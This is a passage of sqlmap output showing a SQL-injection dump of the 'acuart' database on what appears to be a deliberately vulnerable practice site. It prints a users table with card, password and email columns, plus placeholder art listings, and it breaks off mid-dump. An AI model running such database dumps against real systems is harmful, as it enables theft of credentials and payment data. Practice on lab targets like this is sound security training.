 Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 111111111111111111 | a103b9bdb009a9f5a0ee5fcaef4291ab | test | email@lok. | 11223344 | test | attacker1234 | <blank> |
[20:15:39] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[20:15:39] [INFO] fetching columns for table 'pictures' in database 'acuart'
[20:15:39] [INFO] fetching entries for table 'pictures' in database 'acuart'
Database: acuart
Table: pictures
[7 entries]
| a_id | cat_id | pic_id | img | plong
| price | title | pshort
| 1 | 1 | 1 | ./pictures/1.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place
lder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change t
by inserting your own information. \n</p> | 500 | The shore | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\nSed aliquam sem ut arcu.
| 1 | 1 | 2 | ./pictures/2.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place
lder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change t
by inserting your own information. \n</p> | 800 | Mistery | Donec molestie.\nSed aliquam sem ut arcu.
| 1 | 1 | 3 | ./pictures/3.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place
lder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change t
by inserting your own information. \n</p> | 986 | The universe | Lorem ipsum dolor sit amet. Donec molestie.\nSed aliquam sem ut arcu.
| 1 | 1 | 4 | ./pictures/4.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place
lder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change t
by inserting your own information. \n</p> | 1000 | Walking | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\nSed aliquam sem ut arcu. Phas
| 1 | 1 | 5 | ./pictures/5.jpg | <p>\nThis picture is an 53 cm x 12 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a place
lder. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change t
by inserting your own information. \n</p> | 460 | Mean | Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
| 1 | 2 | 6 | ./pictures/6.jpg | <p>\nThis picture is an 99 cm x 200 cm masterpiece.\n</p>\n<p>\nThis text is not meant to be read. This is being used as a plac
older. Please feel free to change this by inserting your own information.This text is not meant to be read. This is being used as a place holder. Please feel free to change
s by inserting your own information. \n</p> | 10000 | Thing | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\nSed aliquam sem ut arcu. Phas
| 2 | 1 | 7 | ./pictures/7.jpg | bla bla bla long
| 15000 | Trees | bla bla bla
[20:15:39] [INFO] table 'acuart.pictures' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/pictures.csv'
[20:15:39] [INFO] fetching columns for table 'artists' in database 'acuart'
[20:15:39] [INFO] fetching entries for table 'artists' in database 'acuart'
Database: acuart